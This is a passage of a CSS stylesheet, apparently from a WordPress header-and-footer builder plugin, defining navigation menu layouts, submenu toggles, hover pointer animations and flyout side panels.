.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
    content: ''; 
}
/* Icon CSS ends */

.hfe-nav-menu-icon {
    padding: 0.35em;
    border: 0 solid;
}

.hfe-nav-menu-icon svg {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 25px;
}

.hfe-nav-menu-icon i:focus {
    outline: 0;
}

.hfe-has-submenu-container a.hfe-menu-item:focus,
.hfe-has-submenu-container a.hfe-sub-menu-item:focus {
    outline: 0;
}
/* Submenus */

.hfe-nav-menu .menu-item-has-children:focus,
.hfe-nav-menu .menu-item-has-children .sub-menu:focus,
.hfe-nav-menu .menu-item-has-children-container:focus {
    outline: 0;
}
.hfe-nav-menu .menu-item-has-children-container {
    position: relative;
}

.hfe-nav-menu__layout-expandible .sub-menu,
.hfe-nav-menu__layout-vertical .sub-menu,
.hfe-flyout-wrapper .sub-menu {
    position: relative;
    height: 0;
}

.hfe-nav-menu__submenu-arrow .hfe-menu-toggle:before,
.hfe-nav-menu__submenu-plus .hfe-menu-toggle:before,
.hfe-nav-menu__submenu-classic .hfe-menu-toggle:before {
    font-family: 'Font Awesome 5 Free';
    z-index: 1;
    font-size: inherit;
    font-weight: inherit;
    line-height: 0;
}

.hfe-menu-item-center .hfe-nav-menu li a.hfe-menu-item,
.hfe-menu-item-center .hfe-nav-menu li a.hfe-sub-menu-item {
    margin-right: 0px;
}

.hfe-nav-menu__submenu-none .hfe-nav-menu li a.hfe-menu-item,
.hfe-nav-menu__submenu-none .hfe-nav-menu li a.hfe-sub-menu-item {
    margin-right: 0px;
}

.hfe-nav-menu__toggle-icon:before {
    content: '\f0c9';
    font-family: 'fontAwesome';
    z-index: 1;
    font-size: 24px;
    font-weight: inherit;
    font-style: normal;
    line-height: 0;
}

.hfe-active-menu .hfe-nav-menu__toggle-icon:before {
    content: '\f00d';
}

.hfe-nav-menu__layout-expandible {
    -webkit-transition-property: display;
    transition-property: display;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    -webkit-transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
    transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
}

.hfe-nav-menu__layout-expandible {
    visibility: hidden;
    opacity: 0; 
}

.hfe-nav-menu__layout-expandible .sub-menu {
    visibility: hidden;
    opacity: 0; 
}

.hfe-active-menu + .hfe-nav-menu__layout-expandible {
    visibility: visible;
    opacity: 1; 
    height: auto;
}

.hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-expandible,
.hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-horizontal,
.hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-vertical {
    position: absolute;
    top: 100%;
}

.hfe-nav-menu__layout-expandible .menu-item-has-children .menu-item-has-children .sub-menu,
.hfe-nav-menu__layout-vertical .menu-item-has-children .menu-item-has-children .sub-menu {
    top: 0;
    left: 0;
}

.hfe-layout-expandible nav {
    height: 0;
}

.hfe-nav-sub-menu-icon, .hfe-nav-menu__icon {
    display: inline-block;
    line-height: 1;
}

.hfe-nav-menu__toggle {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 22px;
    cursor: pointer;
    border: 0 solid;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #494c4f;
    position: relative;
    line-height: 1;
}

.hfe-nav-menu__toggle-icon {
    display: inline-block;
    font-size: inherit;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.hfe-nav-menu .sub-arrow {
    font-size: 14px;
    line-height: 1;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    margin-top: -10px;
    margin-bottom: -10px;
}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow {
    margin-left: 10px;
}

.hfe-nav-menu__layout-vertical .hfe-nav-menu .sub-arrow,
.hfe-layout-expandible .sub-arrow,
.hfe-flyout-wrapper .sub-arrow
{
    padding: 10px;
}

.hfe-nav-menu .child-item,
.hfe-nav-menu__layout-vertical .hfe-nav-menu .child-item {
    font-size: 14px;
    line-height: 1;
    padding: 10px 0 10px 10px;
    margin-top: -10px;
    margin-bottom: -10px;
    position: absolute;
    right: 0;
    margin-right: 20px;
}

.hfe-layout-horizontal .hfe-nav-menu__toggle,
.hfe-layout-vertical .hfe-nav-menu__toggle {
    visibility: hidden;
    opacity: 0;
    display: none;
}

.hfe-nav-menu-icon {
    display: inline-block;
    line-height: 1;
    text-align: center;
}

.hfe-nav-menu__layout-expandible .saved-content,
.hfe-nav-menu__layout-expandible .sub-menu,
.hfe-nav-menu__layout-expandible .child,
.hfe-nav-menu__layout-vertical .saved-content,
.hfe-nav-menu__layout-vertical .sub-menu,
.hfe-nav-menu__layout-vertical .child,
.hfe-flyout-container .saved-content,
.hfe-flyout-container .sub-menu,
.hfe-flyout-container .child {
    left: 0 !important;
    width: 100% !important; 
}

.hfe-flyout-container .hfe-nav-menu .sub-menu {
    background: unset;
}

.hfe-nav-menu__layout-vertical .hfe-menu-toggle:hover,
.hfe-nav-menu__layout-expandible .hfe-menu-toggle:hover,
.hfe-flyout-wrapper .hfe-menu-toggle:hover {
    border:1px dotted;
}

.hfe-nav-menu__layout-vertical .hfe-menu-toggle,
.hfe-nav-menu__layout-expandible .hfe-menu-toggle,
.hfe-flyout-wrapper .hfe-menu-toggle {
    border:1px dotted transparent;
}

/* Common Animation CSS */

.hfe-nav-menu .menu-item a:before,
.hfe-nav-menu .menu-item a:after {
  display: block;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
          transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1); }

.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
  opacity: 0; }

.hfe-nav-menu .menu-item a.hfe-menu-item:hover:before,
.hfe-nav-menu .menu-item a.hfe-menu-item:hover:after,
.hfe-nav-menu .menu-item a.hfe-menu-item:focus:before,
.hfe-nav-menu .menu-item a.hfe-menu-item:focus:after,
.hfe-nav-menu .menu-item a.hfe-menu-item.highlighted:before,
.hfe-nav-menu .menu-item a.hfe-menu-item.highlighted:after,
.hfe-nav-menu .current-menu-item:before,
.hfe-nav-menu .current-menu-item:after {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

/* Double Line / Underline / Overline Style */

.hfe-pointer__double-line .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__double-line .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__underline .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__underline .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__overline .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__overline .menu-item.parent a.hfe-menu-item:after {
    height: 3px;
    width: 100%;
    left: 0;
    background-color: #55595c;
    z-index: 2;
}

.hfe-pointer__double-line.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__double-line.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__underline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__underline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__overline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    height: 0;
    width: 0;
    left: 50%;
}

.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    top: 10px;
}

.hfe-pointer__double-line.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__overline.hfe-animation__drop-out .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    bottom: 10px;
}

.hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    top: -10px;
}

.hfe-pointer__double-line.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__underline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__overline.hfe-animation__drop-in .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    bottom: -10px;
}

.hfe-pointer__double-line.hfe-animation__none, .hfe-pointer__double-line.hfe-animation__none .menu-item.parent a.hfe-menu-item, .hfe-pointer__underline.hfe-animation__none, .hfe-pointer__underline.hfe-animation__none .menu-item.parent a.hfe-menu-item, .hfe-pointer__overline.hfe-animation__none, .hfe-pointer__overline.hfe-animation__none .menu-item.parent a.hfe-menu-item {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

.hfe-pointer__double-line.hfe-animation__none:before, .hfe-pointer__double-line.hfe-animation__none:after, .hfe-pointer__double-line.hfe-animation__none:hover, .hfe-pointer__double-line.hfe-animation__none:focus, .hfe-pointer__double-line.hfe-animation__none .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__double-line.hfe-animation__none .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__double-line.hfe-animation__none .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__double-line.hfe-animation__none .menu-item.parent a.hfe-menu-item:focus, .hfe-pointer__underline.hfe-animation__none:before, .hfe-pointer__underline.hfe-animation__none:after, .hfe-pointer__underline.hfe-animation__none:hover, .hfe-pointer__underline.hfe-animation__none:focus, .hfe-pointer__underline.hfe-animation__none .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__underline.hfe-animation__none .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__underline.hfe-animation__none .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__underline.hfe-animation__none .menu-item.parent a.hfe-menu-item:focus, .hfe-pointer__overline.hfe-animation__none:before, .hfe-pointer__overline.hfe-animation__none:after, .hfe-pointer__overline.hfe-animation__none:hover, .hfe-pointer__overline.hfe-animation__none:focus, .hfe-pointer__overline.hfe-animation__none .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__overline.hfe-animation__none .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__overline.hfe-animation__none .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__overline.hfe-animation__none .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

.hfe-pointer__double-line .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__overline .menu-item.parent a.hfe-menu-item:before {
    content: '';
    top: 0;
}

.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__overline.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    width: 10px;
    left: -20px;
}

.hfe-pointer__double-line .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__underline .menu-item.parent a.hfe-menu-item:after {
    content: '';
    bottom: 0;
}

.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .hfe-pointer__underline.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
    width: 10px;
    left: -webkit-calc( 100% + 20px);
    left: calc( 100% + 20px);
}


/* Framed Style */

.hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after {
    background: transparent;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    border: 3px solid #55595c;
}

.hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before {
    content: '';
}

.hfe-pointer__framed.hfe-animation__grow .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
}

.hfe-pointer__framed.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    transform: scale(1.25);
}

.hfe-pointer__framed.hfe-animation__grow .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__framed.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:before {
    -webkit-transition: opacity 0.2s, -webkit-transform 0.4s;
    transition: opacity 0.2s, -webkit-transform 0.4s;
    transition: opacity 0.2s, transform 0.4s;
    transition: opacity 0.2s, transform 0.4s, -webkit-transform 0.4s;
}

.hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:after {
    width: 3px;
    height: 3px;
}

.hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:before {
    border-width: 0 0 3px 3px;
    -webkit-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
    transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
}

.hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:after {
    content: '';
    top: initial;
    bottom: 0;
    left: initial;
    right: 0;
    border-width: 3px 3px 0 0;
    -webkit-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
    transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
}

.hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:hover:before, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:hover:after, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:focus:before, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:focus:after, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item.highlighted:before, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item.highlighted:after, .hfe-pointer__framed.hfe-animation__draw .current-menu-item:before, .hfe-pointer__framed.hfe-animation__draw .current-menu-item:after {
    width: 100%;
    height: 100%;
}

.hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:hover:before, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:focus:before, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item.highlighted:before, .hfe-pointer__framed.hfe-animation__draw .current-menu-item:before {
    -webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
    transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:hover:after, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item:focus:after, .hfe-pointer__framed.hfe-animation__draw .menu-item.parent a.hfe-menu-item.highlighted:after, .hfe-pointer__framed.hfe-animation__draw .current-menu-item:after {
    -webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
    transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:after {
    width: 3px;
    height: 3px;
}

.hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:before {
    border-width: 3px 0 0 3px;
}

.hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:after {
    content: '';
    top: initial;
    bottom: 0;
    left: initial;
    right: 0;
    border-width: 0 3px 3px 0;
}

.hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:hover:before, .hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:hover:after, .hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:focus:before, .hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item:focus:after, .hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item.highlighted:before, .hfe-pointer__framed.hfe-animation__corners .menu-item.parent a.hfe-menu-item.highlighted:after, .hfe-pointer__framed.hfe-animation__corners .current-menu-item:before, .hfe-pointer__framed.hfe-animation__corners .current-menu-item:after {
    width: 100%;
    height: 100%;
    -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
    transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.hfe-pointer__framed.hfe-animation__none, .hfe-pointer__framed.hfe-animation__none .menu-item.parent a.hfe-menu-item {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

.hfe-pointer__framed.hfe-animation__none:before, .hfe-pointer__framed.hfe-animation__none:after, .hfe-pointer__framed.hfe-animation__none:hover, .hfe-pointer__framed.hfe-animation__none:focus, .hfe-pointer__framed.hfe-animation__none .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__framed.hfe-animation__none .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__framed.hfe-animation__none .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__framed.hfe-animation__none .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

/* Background Style */

.hfe-pointer__background .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__background .menu-item.parent a.hfe-menu-item:after {
    content: '';
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.hfe-pointer__background .menu-item.parent a.hfe-menu-item:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #55595c;
    z-index: -1;
}

.hfe-pointer__background .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__background .menu-item.parent a.hfe-menu-item:focus, .hfe-pointer__background .menu-item.parent a.hfe-menu-item.highlighted, .hfe-pointer__background .current-menu-item {
    color: #fff;
}

.hfe-pointer__background.hfe-animation__grow .menu-item.parent a.hfe-menu-item:before {
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
}

.hfe-pointer__background.hfe-animation__grow .menu-item.parent a.hfe-menu-item:hover:before, .hfe-pointer__background.hfe-animation__grow .menu-item.parent a.hfe-menu-item:focus:before, .hfe-pointer__background.hfe-animation__grow .menu-item.parent a.hfe-menu-item.highlighted:before, .hfe-pointer__background.hfe-animation__grow .current-menu-item:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.hfe-pointer__background.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.hfe-pointer__background.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:hover:before, .hfe-pointer__background.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:focus:before, .hfe-pointer__background.hfe-animation__shrink .menu-item.parent a.hfe-menu-item.highlighted:before, .hfe-pointer__background.hfe-animation__shrink .current-menu-item:before {
    -webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
    transition: opacity 0.15s, -webkit-transform 0.4s;
    transition: opacity 0.15s, transform 0.4s;
    transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.hfe-pointer__background.hfe-animation__sweep-left .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    left: 100%;
}

.hfe-pointer__background.hfe-animation__sweep-right .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    right: 100%;
}

.hfe-pointer__background.hfe-animation__sweep-up .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    top: 100%;
}

.hfe-pointer__background.hfe-animation__sweep-down .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    bottom: 100%;
}

.hfe-pointer__background.hfe-animation__shutter-out-vertical .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    bottom: 50%;
    top: 50%;
}

.hfe-pointer__background.hfe-animation__shutter-out-horizontal .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
    right: 50%;
    left: 50%;
}

.hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item:after {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #55595c;
    z-index: -1;
}

.hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item:before {
    top: 0;
    bottom: 100%;
}

.hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item:after {
    top: 100%;
    bottom: 0;
}

.hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item:hover:before, .hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item:focus:before, .hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item.highlighted:before, .hfe-pointer__background.hfe-animation__shutter-in-vertical .current-menu-item:before {
    bottom: 50%;
}

.hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item:hover:after, .hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item:focus:after, .hfe-pointer__background.hfe-animation__shutter-in-vertical .menu-item.parent a.hfe-menu-item.highlighted:after, .hfe-pointer__background.hfe-animation__shutter-in-vertical .current-menu-item:after {
    top: 50%;
}

.hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item:before {
    right: 0;
    left: 100%;
}

.hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item:after {
    right: 100%;
    left: 0;
}

.hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item:hover:before, .hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item:focus:before, .hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item.highlighted:before, .hfe-pointer__background.hfe-animation__shutter-in-horizontal .current-menu-item:before {
    left: 50%;
}

.hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item:hover:after, .hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item:focus:after, .hfe-pointer__background.hfe-animation__shutter-in-horizontal .menu-item.parent a.hfe-menu-item.highlighted:after, .hfe-pointer__background.hfe-animation__shutter-in-horizontal .current-menu-item:after {
    right: 50%;
}

.hfe-pointer__background.hfe-animation__none, .hfe-pointer__background.hfe-animation__none .menu-item.parent a.hfe-menu-item {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

.hfe-pointer__background.hfe-animation__none:before, .hfe-pointer__background.hfe-animation__none:after, .hfe-pointer__background.hfe-animation__none:hover, .hfe-pointer__background.hfe-animation__none:focus, .hfe-pointer__background.hfe-animation__none .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__background.hfe-animation__none .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__background.hfe-animation__none .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__background.hfe-animation__none .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

/* Text Style */

.hfe-pointer__text.hfe-animation__skew .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text.hfe-animation__skew .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transform: skew(-8deg);
    -ms-transform: skew(-8deg);
    transform: skew(-8deg);
}

.hfe-pointer__text.hfe-animation__grow .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text.hfe-animation__grow .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.hfe-pointer__text.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text.hfe-animation__shrink .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
}

.hfe-pointer__text.hfe-animation__float .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text.hfe-animation__float .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hfe-pointer__text.hfe-animation__sink .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text.hfe-animation__sink .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hfe-pointer__text.hfe-animation__rotate .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text.hfe-animation__rotate .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transform: rotate(6deg);
    -ms-transform: rotate(6deg);
    transform: rotate(6deg);
}

.hfe-pointer__text.hfe-animation__none, .hfe-pointer__text.hfe-animation__none .menu-item.parent a.hfe-menu-item {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

.hfe-pointer__text.hfe-animation__none:before, .hfe-pointer__text.hfe-animation__none:after, .hfe-pointer__text.hfe-animation__none:hover, .hfe-pointer__text.hfe-animation__none:focus, .hfe-pointer__text.hfe-animation__none .menu-item.parent a.hfe-menu-item:before, .hfe-pointer__text.hfe-animation__none .menu-item.parent a.hfe-menu-item:after, .hfe-pointer__text.hfe-animation__none .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text.hfe-animation__none .menu-item.parent a.hfe-menu-item:focus {
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
}

.hfe-flyout-overlay {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999998;
    background: rgba(0,0,0,.6);
    cursor: pointer;
    -webkit-backface-visibility: hidden;
}

/* No link hover effect to last menu item */

.hfe-pointer__underline .menu-item.parent a.hfe-menu-item.elementor-button:after,
.hfe-pointer__overline .menu-item.parent a.hfe-menu-item.elementor-button:before,
.hfe-pointer__double-line .menu-item.parent a.hfe-menu-item.elementor-button:after,
.hfe-pointer__double-line .menu-item.parent a.hfe-menu-item.elementor-button:before {
    height: 0px;
}

.hfe-pointer__framed .menu-item.parent a.hfe-menu-item.elementor-button:before,
.hfe-pointer__framed .menu-item.parent a.hfe-menu-item.elementor-button:after{
    border-width: 0px;
}

.hfe-pointer__text.hfe-animation__grow .menu-item.parent a.hfe-menu-item.elementor-button:hover,
.hfe-pointer__text.hfe-animation__grow .menu-item.parent a.hfe-menu-item.elementor-button:focus
{
    -webkit-transform: none;
    transform: none;
}

.hfe-flyout-close,
.hfe-flyout-close svg {
    position: absolute;
    top: 0;
    right: 0;
    margin: 5px;
    width: 23px;
    height: 23px;
    line-height: 23px;
    font-size: 23px;
    display: block;
    cursor: pointer;
}

.hfe-flyout-wrapper .hfe-side.hfe-flyout-left {
    top: 0;
    bottom: 0;
    left: -100%;
    right: auto;
    height: 100%;
    /*height: 100vh;*/
    width: 300px;
    max-width: 100%;
    max-width: 100vw;
}

.hfe-flyout-wrapper .hfe-side {
    display: none;
    position: fixed;
    z-index: 999999;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
}

.hfe-flyout-wrapper .hfe-side.hfe-flyout-show {
    display: block;
}

.hfe-flyout-content.push {
    color: #ffffff;
}

.hfe-flyout-content ul li {
    color: #ffffff;
}

/* ===========================================================
 *  Flyout Location
 * ======================================================== */

.hfe-flyout-wrapper .hfe-side.hfe-flyout-right {
    top: 0;
